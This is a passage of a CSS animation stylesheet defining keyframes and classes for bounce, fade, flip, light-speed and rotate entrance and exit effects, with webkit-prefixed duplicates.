}
90% {
-webkit-transform: translate3d(-5px, 0, 0);
transform: translate3d(-5px, 0, 0)
}
to {
-webkit-transform: none;
transform: none
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight
}
@-webkit-keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
@keyframes bounceInUp {
from, 60%, 75%, 90%, to {
-webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
}
from {
opacity: 0;
-webkit-transform: translate3d(0, 3000px, 0);
transform: translate3d(0, 3000px, 0)
}
60% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
75% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
90% {
-webkit-transform: translate3d(0, -5px, 0);
transform: translate3d(0, -5px, 0)
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp
}
@-webkit-keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
@keyframes bounceOut {
20% {
-webkit-transform: scale3d(.9, .9, .9);
transform: scale3d(.9, .9, .9)
}
50%, 55% {
opacity: 1;
-webkit-transform: scale3d(1.1, 1.1, 1.1);
transform: scale3d(1.1, 1.1, 1.1)
}
to {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3)
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut
}
@-webkit-keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes bounceOutDown {
20% {
-webkit-transform: translate3d(0, 10px, 0);
transform: translate3d(0, 10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown
}
@-webkit-keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes bounceOutLeft {
20% {
opacity: 1;
-webkit-transform: translate3d(20px, 0, 0);
transform: translate3d(20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft
}
@-webkit-keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes bounceOutRight {
20% {
opacity: 1;
-webkit-transform: translate3d(-20px, 0, 0);
transform: translate3d(-20px, 0, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight
}
@-webkit-keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes bounceOutUp {
20% {
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0)
}
40%, 45% {
opacity: 1;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0)
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp
}
@-webkit-keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
@keyframes fadeIn {
from {
opacity: 0
}
to {
opacity: 1
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn
}
@-webkit-keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDown {
from {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown
}
@-webkit-keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInDownBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig
}
@-webkit-keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeft {
from {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft
}
@-webkit-keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInLeftBig {
from {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig
}
@-webkit-keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRight {
from {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight
}
@-webkit-keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInRightBig {
from {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUp {
from {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
@keyframes fadeInUpBig {
from {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
to {
opacity: 1;
-webkit-transform: none;
transform: none
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig
}
@-webkit-keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
@keyframes fadeOut {
from {
opacity: 1
}
to {
opacity: 0
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
@keyframes fadeOutDown {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0)
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
@keyframes fadeOutDownBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0)
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
@keyframes fadeOutLeft {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0)
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
@keyframes fadeOutLeftBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0)
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
@keyframes fadeOutRight {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0)
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
@keyframes fadeOutRightBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0)
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
@keyframes fadeOutUp {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0)
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
@keyframes fadeOutUpBig {
from {
opacity: 1
}
to {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0)
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig
}
@-webkit-keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
@keyframes flip {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip
}
@-webkit-keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInX {
from {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX
}
@-webkit-keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
@keyframes flipInY {
from {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
opacity: 0
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
}
to {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY
}
@-webkit-keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutX {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important
}
@-webkit-keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
@keyframes flipOutY {
from {
-webkit-transform: perspective(400px);
transform: perspective(400px)
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1
}
to {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY
}
@-webkit-keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes lightSpeedIn {
from {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1
}
to {
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
@keyframes lightSpeedOut {
from {
opacity: 1
}
to {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in
}
@-webkit-keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateIn {
from {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn
}
@-webkit-keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
@keyframes rotateInUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight
}
@-webkit-keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
@keyframes rotateOut {
from {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1
}
to {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut
}
@-webkit-keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
@keyframes rotateOutDownLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutDownRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
@keyframes rotateOutUpLeft {
from {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1
}
to {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
@keyframes rotateOutUpRight {
from {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1
}
to {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0
}
}
.rotateOutUpRight {
